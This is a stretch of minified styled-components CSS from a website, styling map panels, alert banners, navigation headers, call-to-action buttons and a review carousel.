.gdkdEE .mapWrapper{height:100%;}/*!sc*/
.gdkdEE iframe{border:none;width:100%;height:100%;}/*!sc*/
.gdkdEE .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.gdkdEE .wave path{fill:var(--sc-location--bg-color,#ece9fd);}/*!sc*/
@media (min-width:1024px){.gdkdEE .wave{display:block;}}/*!sc*/
.gdkdEE .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.gdkdEE .peeking-image{left:12%;top:-76px;}}/*!sc*/
.gdkdEE .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.gdkdEE .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.gdkdEE .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.gdkdEE .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.gdkdEE .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gdkdEE .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gdkdEE .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.gdkdEE .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius,20px);}/*!sc*/
.gdkdEE .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gdkdEE .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius,20px);}/*!sc*/
.gdkdEE .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.gdkdEE .panel-section{margin:0 auto;width:280px;}/*!sc*/
.gdkdEE .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.gdkdEE .panel-list{word-break:break-word;}/*!sc*/
.gdkdEE .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.gdkdEE .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.gdkdEE{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.gdkdEE .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.gdkdEE .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.gdkdEE .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.gdkdEE{min-height:734px;padding:0;position:relative;}.gdkdEE .map-section{display:none;}.gdkdEE .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.gdkdEE .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.gdkdEE .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.gdkdEE.address-right .panel.big-box{margin-left:4%;}.gdkdEE.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.gdkdEE{background-size:contain;background-origin:content-box;}.gdkdEE .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.gdkdEE .panel.small-box{right:auto;left:10%;}.gdkdEE .panel.big-box{margin-right:10%;margin-top:5%;}.gdkdEE.address-right{background-position:right 80px;}.gdkdEE.address-right .panel.small-box{right:18%;left:auto;}.gdkdEE.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"gdkdEE,"}/*!sc*/
.dgIArT{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.dgIArT .mapWrapper{height:100%;}/*!sc*/
.dgIArT iframe{border:none;width:100%;height:100%;}/*!sc*/
.dgIArT .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.dgIArT .wave path{fill:var(--sc-location--bg-color,#ece9fd);}/*!sc*/
@media (min-width:1024px){.dgIArT .wave{display:block;}}/*!sc*/
.dgIArT .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.dgIArT .peeking-image{left:12%;top:-76px;}}/*!sc*/
.dgIArT .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.dgIArT .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.dgIArT .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.dgIArT .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.dgIArT .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.dgIArT .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.dgIArT .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.dgIArT .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius,20px);}/*!sc*/
.dgIArT .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.dgIArT .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius,20px);}/*!sc*/
.dgIArT .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.dgIArT .panel-section{margin:0 auto;width:280px;}/*!sc*/
.dgIArT .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.dgIArT .panel-list{word-break:break-word;}/*!sc*/
.dgIArT .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.dgIArT .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.dgIArT{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.dgIArT .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.dgIArT .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.dgIArT .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.dgIArT{min-height:734px;padding:0;position:relative;}.dgIArT .map-section{display:none;}.dgIArT .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.dgIArT .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.dgIArT .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.dgIArT.address-right .panel.big-box{margin-left:4%;}.dgIArT.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.dgIArT{background-size:contain;background-origin:content-box;}.dgIArT .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.dgIArT .panel.small-box{right:auto;left:10%;}.dgIArT .panel.big-box{margin-right:10%;margin-top:5%;}.dgIArT.address-right{background-position:right 80px;}.dgIArT.address-right .panel.small-box{right:18%;left:auto;}.dgIArT.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"dgIArT,"}/*!sc*/
.lksayf .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.lksayf .banner-div a{text-align:center;}/*!sc*/
.lksayf .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.lksayf .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lksayf .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.lksayf .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.lksayf .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lksayf .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.lksayf .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.lksayf .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lksayf .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#745af6);}/*!sc*/
.lksayf .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.lksayf .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lksayf .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lksayf .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lksayf .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.lksayf .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.lksayf .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g93[id="sc-59lghw-0"]{content:"lksayf,"}/*!sc*/
.lgpbPF .banner-div{background-color:var(--sc-button--bg-color-hero,#745af6);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;display:none;}/*!sc*/
.lgpbPF .banner-div a{text-align:center;}/*!sc*/
.lgpbPF .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.lgpbPF .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lgpbPF .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.lgpbPF .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.lgpbPF .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lgpbPF .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.lgpbPF .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.lgpbPF .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lgpbPF .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#745af6);}/*!sc*/
.lgpbPF .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.lgpbPF .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lgpbPF .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lgpbPF .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lgpbPF .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.lgpbPF .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.lgpbPF .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-1"]{content:"lgpbPF,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g96[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g99[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.VyOWk.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.VyOWk .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.VyOWk .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.VyOWk .main-container.variation-b{position:relative;}}/*!sc*/
.VyOWk .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.VyOWk .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.VyOWk.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.VyOWk.variation-b .header-container{top:1px;}}/*!sc*/
.VyOWk .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.VyOWk .navbar-toggler{display:none;}}/*!sc*/
.VyOWk .bars{width:30px;display:block;}/*!sc*/
.VyOWk .bars span{border-bottom:2px solid var(--sc-header--bar-color,#5a6175);display:block;margin-bottom:6px;}/*!sc*/
.VyOWk .bars .center{width:15px;}/*!sc*/
.VyOWk .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.VyOWk .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.VyOWk .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.VyOWk .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.VyOWk.burger-open .bars{color:var(--sc-header--bar-color,#5a6175);}/*!sc*/
.VyOWk.burger-open .bars span{display:none;}/*!sc*/
.VyOWk.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,34px);}/*!sc*/
.VyOWk.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g100[id="sc-4pfnbf-0"]{content:"VyOWk,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g102[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.iZGejg{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.iZGejg .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.iZGejg .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.iZGejg .slick-arrow{display:none !important;}}/*!sc*/
.iZGejg .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iZGejg .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iZGejg .review-bird{height:200px;}/*!sc*/
.iZGejg .review-bird .reviewcards{height:inherit;}/*!sc*/
.iZGejg .review-bird .reviewcards .slick-list,.iZGejg .review-bird .reviewcards .slick-track,.iZGejg .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.iZGejg .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.iZGejg .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.iZGejg .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.iZGejg .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.iZGejg .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.iZGejg .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.iZGejg .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.iZGejg .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.iZGejg .review-bird{height:350px;}}/*!sc*/
.iZGejg .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.iZGejg .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.iZGejg .heading_four p{color:var(--sc-review-card--text-color,#5a6175);}/*!sc*/
.iZGejg a{text-align:center;}/*!sc*/
.iZGejg .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.iZGejg .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.iZGejg .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.iZGejg .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.iZGejg .read_reviews{width:100%;}}/*!sc*/
.iZGejg svg{fill:var(--sc-review-card--icon-color,#745af6);}/*!sc*/
.iZGejg .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.iZGejg .container{max-width:1050px;}}/*!sc*/
.iZGejg h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.iZGejg h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.iZGejg .reviewRichText ul li{display:block;}/*!sc*/
.iZGejg .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.iZGejg .reviewRichText ol li{display:block;}/*!sc*/
.iZGejg .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.iZGejg .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.iZGejg .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.iZGejg .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iZGejg .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
